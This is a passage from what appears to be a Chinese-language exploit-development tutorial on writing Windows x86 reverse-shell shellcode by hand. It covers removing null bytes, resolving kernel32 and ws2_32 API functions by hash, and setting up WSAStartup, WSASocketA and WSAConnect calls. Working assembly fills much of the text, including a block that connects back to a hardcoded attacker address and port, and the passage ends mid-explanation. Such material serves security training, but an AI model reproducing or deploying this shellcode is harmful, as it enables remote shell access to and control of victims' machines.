  注释掉int3指令,此时shellcode运行完毕后即可正常退出,不会导致崩溃:  此时,我们已经有了一种方法来解析kernel32输出的任何符号,能够解析符号来链接多个api,从而开发需要的功能。 ### 3.清除空字节 在编写完整功能之前,我们再次运行shellcode:  可以看到操作码中含有空字节,我们在python中运行带有空字节的操作码并不会出现异常,但在实际利用时会导致shellcode执行失败;对于sub esp,200h指令,可以使用负偏移值来规避空字节:  接着,我们需要处理call指令生成的空字节,因为我们的代码直接调用函数,根据函数的位置,每个直接函数调用要么直接调用包含函数相对偏移量的近调用,要么调用包含绝对地址的远调用,要么直接调用或使用指针调用。 有两种方法可以处理call指令,首先,我们可以将所有被调用的函数移到call指令之上,这将产生一个负的偏移量并避免空字节;第二种方法是选择动态收集我们想要调用的函数的绝对地址,并将其存储在一个寄存器中。第二种方法更加灵活,尤其对于大型shellcode代码。 第二种方法使用了这样的一种方式:对于较低地址的函数的调用将使用负偏移量,因此很可能不包含空字节,而且在执行call指令时,返回地址会被推送到堆栈上。然后可以将这个地址从堆栈中弹出到寄存器,并用于动态计算我们函数的绝对地址。 ASM代码: ```php " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " add esp, 0xfffffdf0 ;" # Avoid NULL bytes " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+0x30] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0x0C] ;" # ESI = PEB->Ldr " mov esi,[esi+0x1C] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+0x08] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+0x20] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module …… ``` 这段代码中,find\_kernel32函数不使用call指令,因为call指令不是强制使用的,所以删除该函数的call指令从而让我们避免产生空字节;获得kernel32的基址后,我们将访问新添加的函数,这些函数将收集shellcode代码在内存中的位置; ASM代码: ```php " find_function_shorten: " # " jmp find_function_shorten_bnc ;" # Short jump " find_function_ret: " # " pop esi ;" # POP the return address from the stack " mov [ebp+0x04], esi ;" # Save find_function address for later usage " jmp resolve_symbols_kernel32 ;" # " find_function_shorten_bnc: " # " call find_function_ret ;" # Relative CALL with negative offset " find_function: " # " pushad ;" # Save all registers ``` 然后我们从find\_function\_shorten开始,这个函数包含一条跳转指令,是一个到find\_function\_shorten\_bnc函数的短跳转,因为这个函数彼此接近,JMP指令的操作码将不包含空字节;在到达find\_function\_shorten\_bnc函数后,只有一条call find\_function\_ret指令,但该函数的位置是高于当前的call指令的:  所以生成的操作码将包含一个负的偏移量,该偏移量应该是不存在空字节的,我们在执行完这个调用指令后,将返回地址压入堆栈,此时堆栈将指向find\_function的第一条指令。 检查find\_function\_ret函数,第一条指令是POP指令,它获取我们推入堆栈的返回值,并将其放入ESI中,POP指令之后,ESI会指向find\_function的第一条指令,允许我们使用间接调用来调用它。然后,该地址被保存在EBP的解引用处,偏移量为0x04,以备后用。  最后,我们将移动汇编指令来推送散列,解析函数,并在shellcode的末尾指向它;需要注意的是移动函数需要我们移动负责调用find\_function的汇编代码以解析函数,并在find\_function\_finished之后执行API。 现在,我们可以使用windbg来进行调试:  当来到call find\_function\_ret指令时,如前所述,该函数的位置是高于当前的call指令,所以生成的操作码将包含一个负的偏移量,该偏移量是不存在空字节的。   接着将find\_function函数的地址弹出到ESI中,并保存在EBP+0x04的位置。  find\_function\_ret函数的最后一条指令是到resolve\_symbols\_kernel32函数,我们使用间接调用来避免空字节。 Windbg调试后,输出先间接调用不包含任何空字节,此外,通过单步调试,我们确认我们的shellcode能够正常工作且能够找到TerminateProcess的虚拟内存地址。 ### 4.Reverse Shell 想要实现一个反向shell,大多数需要的api都是由Ws2\_32.dll导出的,我们首先需要使用WSAStartup初始化Winsock DLL,然后调用WSASocketA来创建套接字,最后使用WSAConnect来建立连接。 我们需要调用的最后一个API是来自kernel32的CreateProcessA函数,通过此函数启动cmd。 #### 加载ws2\_32.dll并解析符号 现在,我们的shellcode已经可以解析来自kernel32的函数了,所以我们可以先解析CreateProcessA函数并存储该函数的地址以备后用。接着我们需要加载ws2\_32.dll到shellcode的内存空间并获取其基址,这两个需求都可以通过LoadLibraryA函数来完成。 ASM代码实现: ```php " resolve_symbols_kernel32: " " push 0x78b5b983 ;" # TerminateProcess hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x10], eax ;" # Save TerminateProcess address for later usage " push 0xec0e4e8e ;" # LoadLibraryA hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x14], eax ;" # Save LoadLibraryA address for later usage " push 0x16b3fe72 ;" # CreateProcessA hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x18], eax ;" # Save CreateProcessA address for later usage ``` 为了解析ws2\_32.dll中的函数,我们可以重复使用前面实现的功能,唯一需要注意的是模块的基址需要放在EBX寄存器中,这样相对虚拟地址就可以转换为虚拟内存地址。 我们更新了ASM代码获得了CreateProcessA和LoadLibraryA函数,接着我们需要设置对LoadLibraryA函数的调用,这里ws2\_32.dll转换为16进制为:  ASM代码实现: ```php " load_ws2_32: " # " xor eax, eax ;" # Null EAX " mov ax, 0x6c6c ;" # Move the end of the string in AX " push eax ;" # Push EAX on the stack with string NULL terminator " push 0x642e3233 ;" # Push part of the string on the stack " push 0x5f327377 ;" # Push another part of the string on the stack " push esp ;" # Push ESP to have a pointer to the string " call dword ptr [ebp+0x14] ;" # Call LoadLibraryA ``` 我们首先将EAX设置为空,然后我们将ws3\_32.dll中的ll(0x6c6c)移动到AX寄存器中,并将其推送到堆栈,这确保了我们的字符串将以空终止,同时避免了shellcode中的空字节,接着再通过两个PUSH指令将整个字符串推送到堆栈,再将堆栈指针esp推送到堆栈中,这是因为LoadLibraryA函数需要一个指向位于当前堆栈上的字符串的指针;最后我们调用LoadLibraryA函数进入resolve\_symbols\_ws2\_32函数: ```php " resolve_symbols_ws2_32: " " mov ebx, eax ;" # Move the base address of ws2_32.dll to EBX " push 0x3bfcedcb ;" # WSAStartup hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x1C], eax ;" # Save WSAStartup address for later usage ``` 此函数重新使用find\_function函数来解析ws2\_32.dll的函数,但首先我们还需要将EBX设置为ws2\_32.dll的基址。LoadLibraryA的返回值是作为参数指定的模块句柄,此句柄以模块基址的形式出现;如果对LoadLibraryA的调用成功,那么此时EAX寄存器中就会存在ws2\_32.dll的基址,然后我们可以使用mov指令将其移动到EBX中。 使用EBX中ws2\_32.dll的基址,我们为每个需要的函数推送单独的哈希值,我们从WSAStartup函数开始并调用find\_function函数来找到它; 我们在windbg中调试,找到调用LoadLibraryA函数入栈的第一个参数,这里第一个参数就是我们要查找的ws2\_32.dll:   单步执行完毕后,我们的find\_function已经找到了ws2\_32.dll中的WSAStartup函数:  #### 调用WSAStartup函数 前面我们已经理清楚了反向shell需要调用的函数,我们需要调用的第一个函数是WSAStartup,该函数的原型如下:  第一个参数是windows套接字规范的版本,我们将这个参数设置为”2.2”;第二个参数是指向WSAData的结构指针,该结构体原型如下:  当版本高于“2.0”时,该结构体中的一些成员将不再使用,但该结构体中还是有几个字段需要我们去确定其的长度:szDescription、szSystemStatus,其中szDescription的长度最大为257,但是官方文档并没有提到szSystemStatus的长度;这里可以通过ReactOS的源代码来知晓该参数的长度,ReactOS中记录该参数的最大长度为129,那么综合考虑其他参数占用的长度,我们可以通过windbg计算结构的最大长度:  因为这个结构的大小比我们start函数在堆栈空间上保留的空间大,所以我们需要修改该大小,从ESP中减去一个更大的值来容纳这个结构。 ASM代码如下: ```php " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " add esp, 0xfffff9f0 ;" # Avoid NULL bytes …… " call_wsastartup: " # " mov eax, esp ;" # Move ESP to EAX " mov cx, 0x590 ;" # Move 0x590 to CX " sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later " push eax ;" # Push lpWSAData " xor eax, eax ;" # Null EAX " mov ax, 0x0202 ;" # Move version to AX " push eax ;" # Push wVersionRequired " call dword ptr [ebp+0x1C] ;" # Call WSAStartup ``` 在call\_wsastartup函数中,我们先将esp中内存地址(esp寄存器用做函数解析的存储位置)移动到EAX寄存器中;接着,mov cx, 0x590指令将0x590存储在CX寄存器中,sub eax, ecx指令将从存储堆栈指针的EAX中减去ECX(0x590)的值。 因为调用WSAStartup会填充当前堆栈WSADATA结构,因此,我们需要确保以后的shellcode代码不会覆盖这个结构的内容,为了做到这一点,我们需要从堆栈中减去一个任意值,也就是这里的0x590,然后将其用作结构的存储。 在SUB操作后,我们将EAX推到堆栈中,下一条XOR指令会将EAX清零,我们将0x0202这个值移动到AX寄存器中,作为version的参数,最后我们将这个参数推送到堆栈中,并调用WSAStartup:  这里存储在EAX的函数返回的是0,这表明调用成功。 #### 调用WSASocket函数 接着,我们需要调用WSASocket函数,它负责创建套接字,该函数原型如下:  该函数原型说明了调用需要6个参数,这些参数大多都是int和word的类型,但还是lpProtocolInfo 和 g参数存在一些不常见的数据类型。 从af参数开始,它是套接字使用的地址族其中AF\_INET对于ipv4地址族;type参数指定了套接字类型,我们的反向shell将检查传输控制协议(TCP),因此我们需要为套接字提供SOCK\_STREAM参数;protocol参数则需要被设置为IPPROTO\_TCP;根据官方文档lpProtocolInfo参数可被设置为NULL;g参数用于指定套接字组id,因为我们正在创建一个套接字,所以我们也可以将该值设置为NULL;最后dwFlags参数用于指定额外的套接字属性,因为我们不需要在当前shellcode中添加任何附加属性,所以我们也将这个值设置为NULL。 更新ASM代码: ```php " call_wsasocketa: " # " xor eax, eax ;" # Null EAX " push eax ;" # Push dwFlags " push eax ;" # Push g " push eax ;" # Push lpProtocolInfo " mov al, 0x06 ;" # Move AL, IPPROTO_TCP " push eax ;" # Push protocol " sub al, 0x05 ;" # Subtract 0x05 from AL, AL = 0x01 " push eax ;" # Push type " inc eax ;" # Increase EAX, EAX = 0x02 " push eax ;" # Push af " call dword ptr [ebp+0x20] ;" # Call WSASocketA ``` 这里我们先将EAX清零,然后将它压入堆栈三次,我们推这个值是将该值NULL作为函数最后三个参数的值,然后我们将值0x06移入AL寄存器,并将其压入堆栈,这个值会作为IPPROTO\_TCP(6)的参数。 sub al, 0x05 ;指令是将AL中的值变成0x01,该值将传递给SOCK\_STREAM(1)作为参数,我们将其推送到堆栈上去。 地址族(af)参数必须设置为AF\_INET(2),我们将对EAX寄存器使用INC指令,该寄存器当前包含值0x01,该值将增加1并将其压入堆栈。 Windbg中查看:  如图,参数已经正常传递了,这里EAX的返回值为0x1ac,根据官方文档说明,如果调用不成功则返回值为INVALID\_SOCKET(0xFFFF),否则该函数返回一个套接字的描述。 #### 调用WSAConnect函数 创建好套接字后,我们可以调用WSAConnect在两个套接字应用程序之间建立连接,该函数原型如下:  第一个参数s是套接字类型,这个参数需要的是前面WSASocket调用后在EAX中返回的内容,我们需要确保不会覆盖掉这个值;第二个参数是一个指向sockaddr结构的指针,因为我们选择的是ipv4协议,所以将使用sockaddr\_in结构,该结构定义如下:  该结构第一个成员是sin\_family,它需要传输地址的地址族,通过官方文档我们知道这个值需要设置为AF\_INET;下一个成员是sin\_port,该成员指定端口;接着是sin\_addr,一个in\_addr类型的嵌套结构,这个嵌套结构将存储用于启动连接的IP地址;一般根据ip地址的传递方式,结构定义会有所不同,然而在内存中,这些结构看起来是一样的,那么我们就可以将IP地址存储在DWORD中,该结构如下所示:  Sockaddr\_in结构的最后一个成员是sin\_zero,这是一个大小为8的字符数组,根据官方文档,这个数组是保留给系统使用的,它的内容应该设置为0,在了解完上述两个结构后,我们在回来看看WSAConnect的原型:  在指向sockaddr\_in结构的\*name参数后,我们需要提供之前传递的结构大小作为namelen参数,我们可以使用结构定义中的数据类型来计算sockaddr\_in的大小,它的长度为0x10字节。 接下来lpcallerData和lpCalleeData参数我们设置为空即可;lpSQOS和lpGQOS参数也同样设置为空即可。 在更新ASM代码之前,我们还需要将ip和port转换成正确的格式:  更新ASM的代码: ```php " call_wsaconnect: " # " mov esi, eax ;" # Move the SOCKET descriptor to ESI " xor eax, eax ;" # Null EAX " push eax ;" # Push sin_zero[] " push eax ;" # Push sin_zero[] " push 0x855da8c0 ;" # Push sin_addr (192.168.93.133) " mov ax, 0xbb01 ;" # Move the sin_port (443) to AX " shl eax, 0x10 ;" # Left shift EAX by 0x10 bytes " add ax, 0x02 ;" # Add 0x02 (AF_INET) to AX " push eax ;" # Push sin_port & sin_family " push esp ;" # Push pointer to the sockaddr_in structure " pop edi ;" # Store pointer to sockaddr_in in EDI " xor eax, eax ;" # Null EAX " push eax ;" # Push lpGQOS " push eax ;" # Push lpSQOS " push eax ;" # Push lpCalleeData " push eax ;" # Push lpCalleeData " add al, 0x10 ;" # Set AL to 0x10 " push eax ;" # Push namelen " push edi ;" # Push *name " push esi ;" # Push s " call dword ptr [ebp+0x24] ;" # Call WSASocketA ``` call\_wsaconnect函数首先将在EAX中的套接字描述符保存到ESI中,然后将EAX寄存器置空,然后将其两次推入堆栈,这两条PUSH指令从sockaddr\_in结构中设置sin\_zero字符数组。 然后,我们继续推送一个DWORD,它表示kali IP地址的十六进制的值,由于endian(小端)字节顺序,我们需要以相反的顺序将其推入,这也适用于我们下一条指令,它将一个我们需要启用的port以十六进制移动到AX寄存器。 shl eax, 0x10 